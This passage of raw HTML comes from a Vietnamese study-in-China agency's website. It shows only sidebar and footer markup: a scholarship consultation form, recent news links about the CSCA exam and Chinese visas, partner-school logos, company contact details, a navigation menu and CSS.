<p><span class="wpcf7-form-control-wrap menu-470"><select name="menu-470" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn chuyên ngành">Chọn chuyên ngành</option><option value="Ngôn ngữ, văn hóa, xã hội">Ngôn ngữ, văn hóa, xã hội</option><option value="Kinh tế - Tài chính và Quản lý">Kinh tế - Tài chính và Quản lý</option><option value="Khoa học - Công nghệ và kỹ thuật">Khoa học - Công nghệ và kỹ thuật</option><option value="Thiết kế và Kiến trúc">Thiết kế và Kiến trúc</option><option value="Ngành Y Khoa">Ngành Y Khoa</option><option value="Ngành Truyền Thông">Ngành Truyền Thông</option><option value="Ngành Nghệ Thuật">Ngành Nghệ Thuật</option><option value="Nông - Lâm nghiệp">Nông - Lâm nghiệp</option></select></span></p>
<p><input type="submit" value="Đăng ký" class="wpcf7-form-control wpcf7-submit button" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>


		</div>
				
<style>
#col-2125541297 > .col-inner {
  padding: 30px 0px 0px 0px;
  border-radius: 10px;
}
</style>
	</div>

	

</div>
		</aside>
				<aside id="flatsome_recent_posts-20" class="widget flatsome_recent_posts">		<span class="widget-title "><span>TIN NỔI BẬT</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://duhocquoctea2z.edu.vn/wp-content/uploads/2025/10/306-TRUONG-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://duhocquoctea2z.edu.vn/tin-tuc/danh-sach-306-truong-ap-dung-ky-thi-csca-nam-2026" title="Danh sách 306 trường áp dụng kỳ thi CSCA năm 2026">Danh sách 306 trường áp dụng kỳ thi CSCA năm 2026</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://duhocquoctea2z.edu.vn/tin-tuc/danh-sach-306-truong-ap-dung-ky-thi-csca-nam-2026#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://duhocquoctea2z.edu.vn/wp-content/uploads/2025/10/CSCA-DUHOCQUOTE-A2Z-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://duhocquoctea2z.edu.vn/tin-tuc/ky-thi-danh-gia-nang-luc-hoc-thuat-csca" title="Kỳ thi đánh giá năng lực học thuật (CSCA)">Kỳ thi đánh giá năng lực học thuật (CSCA)</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://duhocquoctea2z.edu.vn/tin-tuc/ky-thi-danh-gia-nang-luc-hoc-thuat-csca#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://duhocquoctea2z.edu.vn/wp-content/uploads/2025/07/Huong-dan-lam-Visa-Trung-Quoc-2025-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://duhocquoctea2z.edu.vn/tin-tuc/huong-dan-lam-visa-du-hoc-trung-quoc-nam-2025-update" title="Hướng dẫn làm visa du học Trung Quốc năm 2025 (Update)">Hướng dẫn làm visa du học Trung Quốc năm 2025 (Update)</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://duhocquoctea2z.edu.vn/tin-tuc/huong-dan-lam-visa-du-hoc-trung-quoc-nam-2025-update#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://duhocquoctea2z.edu.vn/wp-content/uploads/2024/12/Ho-Bac-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://duhocquoctea2z.edu.vn/tin-tuc/du-hoc-tai-ho-bac-canh-cua-dan-den-tri-thuc-va-tuong-lai-tuoi-sang" title="Du Học tại Hồ Bắc: Cánh Cửa Dẫn Đến Tri Thức Và Tương Lai Tươi Sáng">Du Học tại Hồ Bắc: Cánh Cửa Dẫn Đến Tri Thức Và Tương Lai Tươi Sáng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://duhocquoctea2z.edu.vn/tin-tuc/du-hoc-tai-ho-bac-canh-cua-dan-den-tri-thuc-va-tuong-lai-tuoi-sang#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://duhocquoctea2z.edu.vn/wp-content/uploads/2024/12/web-ho-nam-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://duhocquoctea2z.edu.vn/tin-tuc/du-hoc-ho-nam-lua-chon-hoan-hao-de-chinh-phuc-giao-duc-dinh-cao-tai-trung-quoc" title="Du Học Hồ Nam: Lựa Chọn Hoàn Hảo Để Chinh Phục Giáo Dục Đỉnh Cao Tại Trung Quốc">Du Học Hồ Nam: Lựa Chọn Hoàn Hảo Để Chinh Phục Giáo Dục Đỉnh Cao Tại Trung Quốc</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://duhocquoctea2z.edu.vn/tin-tuc/du-hoc-ho-nam-lua-chon-hoan-hao-de-chinh-phuc-giao-duc-dinh-cao-tai-trung-quoc#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section div-bodertop pb-0" id="section_1248337628">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row align-middle"  id="row-1993354986">


	<div id="col-53925597" class="col pb-0 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Đối tác của Du học Quốc tế A2Z</span><b></b></h3></div>


  
    <div class="row large-columns-8 medium-columns-3 small-columns-3 row-xsmall slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : 3000}'>

          <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="157" height="156" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-01.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-01.png 157w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-01-100x100.png 100w" sizes="(max-width: 157px) 100vw, 157px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="155" height="160" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-02.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="155" height="156" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-03.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-03.png 155w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-03-100x100.png 100w" sizes="(max-width: 155px) 100vw, 155px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="156" height="157" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-04.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-04.png 156w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-04-100x100.png 100w" sizes="(max-width: 156px) 100vw, 156px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-05.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-05.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-05-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-06.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-06.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-06-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-07.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-07.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-07-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-08.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-08.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-08-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-09.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-09.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-09-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-10.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-10.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-10-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:50%;">
                <img width="180" height="181" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-11.png" class="attachment-original size-original" alt="" loading="lazy" ids="2166,2167,2168,2169,2170,2171,2172,2173,2174,2175,2176" style="none" lightbox="false" type="slider" col_spacing="xsmall" columns="8" columns__sm="3" auto_slide="3000" image_width="50" image_size="original" srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-11.png 180w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/TRUONG-11-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div>
         </div>


		</div>
				
<style>
#col-53925597 > .col-inner {
  padding: 5px 0px 10px 0px;
}
</style>
	</div>

	

</div>
<ol><li>

		</div>

		
<style>
#section_1248337628 {
  padding-top: 15px;
  padding-bottom: 15px;
}
</style>
	</section>
	
	<section class="section" id="section_1843025115">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

</li></ol>
	<div id="gap-617990056" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-617990056 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="row"  id="row-971048049">


	<div id="col-17381591" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-3073321909" class="text">
		

<h3><strong>CÔNG TY TNHH PHÁT TRIỂN KHOA HỌC VÀ GIÁO DỤC VIỆT NAM</strong></h3><ul><li><strong>MST:</strong> 0109436154</li><li><strong>Tên thường gọi:</strong> DU HỌC QUỐC TẾ A2Z</li><li><strong>Trụ sở:</strong> Số 10, T6 - xã Thạch Thất -Hà Nội</li><li><strong>Văn phòng:</strong> Tòa nhà Zen Tower – Khuất Duy Tiến – Thanh Xuân – Hà Nội</li><li><strong>Cơ sở đào tạo:</strong> Xã Xuân Mai - TP Hà Nội</li></ul>
		
<style>
#text-3073321909 {
  font-size: 0.9rem;
}
</style>
	</div>
	
<a href="tel:0979093657" target="_self" class="button secondary is-outline is-small"  style="border-radius:5px;">
  <i class="icon-phone" ></i>  <span>Hotline</span>
  </a>


<a href="mailto:duhoctrungquoca2z@gmail.com" target="_self" class="button secondary is-shade is-small"  style="border-radius:5px;">
  <i class="icon-envelop" ></i>  <span>Email</span>
  </a>



		</div>
					</div>

	

	<div id="col-1037855822" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-2437673075" class="text">
		

<h3 class="uppercase">NHẬN THÔNG TIN TƯ VẤN HỌC BỔNG</h3>
		
<style>
#text-2437673075 {
  font-size: 0.9rem;
}
</style>
	</div>
	
<div role="form" class="wpcf7" id="wpcf7-f12-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tin-tuc/dai-hoc-cong-nghe-thien-tan#wpcf7-f12-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12" />
<input type="hidden" name="_wpcf7_version" value="5.3.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-782"><input type="tel" name="tel-782" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span> </p>
<p><span class="wpcf7-form-control-wrap email-761"><input type="email" name="email-761" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" /></span> </p>
<p><input type="submit" value="Đăng ký" class="wpcf7-form-control wpcf7-submit button" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>


		</div>
					</div>

	

	<div id="col-1899704425" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-280635256" class="text">
		

<h3 class="uppercase">Fanpage</h3>
		
<style>
#text-280635256 {
  font-size: 0.9rem;
}
</style>
	</div>
	
	<div id="text-4031320210" class="text">
		

<h4><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKhoaHocGiaoDucViet&amp;tabs=timeline&amp;width=400&amp;height=220&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=4260842357290550" width="400" height="220" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></h4>
		
<style>
#text-4031320210 {
  font-size: 0.9rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1843025115 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 247, 251);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <div style="color:#fff">Copyright 2026 © DU HỌC QUỐC TẾ A2Z</div>      </div>
          </div>
  </div>
</div>

</footer>

<div class='quick-call-button'></div>
<div class='call-now-button'>
	<div>
		<p class='call-text' style="background-color:#C30000;font-size:19px;"><span style="color:#fff">0979.093.657</span></p>
		<a href='tel:0979093657' title='Gọi ngay' >
			<div class='quick-alo-ph-circle active'></div>
			<div class='quick-alo-ph-circle-fill active'></div>
			<div class='quick-alo-ph-img-circle shake' style="background-color:#C30000;"></div>
		</a>
	</div>
</div>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://duhocquoctea2z.edu.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2055"><a href="https://duhocquoctea2z.edu.vn/">Trang chủ</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2056"><a href="#">Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://duhocquoctea2z.edu.vn/gioi-thieu/gioi-thieu-ve-du-hoc-a2z">Giới thiệu về Du học Quốc Tế A2Z</a></li>
</ul>
</li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2058"><a href="https://duhocquoctea2z.edu.vn/tin-tuc">Tin tức</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://duhocquoctea2z.edu.vn/lien-he">Liên hệ</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2113"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao">Chương trình đào tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-tieng-trung/luyen-thi-hsk">Luyện thi HSK</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-tieng-trung/luyen-thi-hskk">Luyên thi HSKK</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-so-cap">Đạo tạo tiếng trung sơ cấp</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-trung-cap">Đào tạo tiếng trung Trung cấp</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-cao-cap">Đào tạo tiếng trung Cao cấp</a></li>
</ul>
</li>
<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2071"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong">Học bổng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-chinh-phu-csc">Học bổng chính phủ CSC</a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2073"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-khong-tu-cis">Học bổng khổng tử CIS</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2074"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-tinh">Học bổng tỉnh</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-thanh-pho">Học bổng thành phố</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2077"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/mot-so-loai-hoc-bong-khac">Một số loại học bổng khác</a></li>
</ul>
</li>
<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2083"><a href="https://duhocquoctea2z.edu.vn/tai-lieu-tieng-trung">Tài liệu tiếng trung</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2079"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-khac">Tài liệu khác</a></li>
	<li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2080"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk">Tài liệu thi HSK</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2081"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hskk">Tài liệu thi HSKK</a></li>
</ul>
</li>
<li id="menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="/#daihoc">Trường đại học tại Trung Quốc</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2061"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac">Du học các nước khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac/du-hoc-nhat-ban">Du học Nhật bản</a></li>
	<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac/du-hoc-han-quoc">Du học Hàn Quốc</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
    <style>
        .single-product div#tab-description {
            overflow: hidden;
            position: relative;
            padding-bottom: 25px;
        }
        .single-product .tab-panels div#tab-description.panel:not(.active) {
            height: 0 !important;
        }
        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 10;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: #318A00;
            display: block;
        }
        .devvn_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            border-top: 6px solid #318A00;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
        .devvn_readmore_flatsome_less a:after {
            border-top: 0;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            border-bottom: 6px solid #318A00;
        }
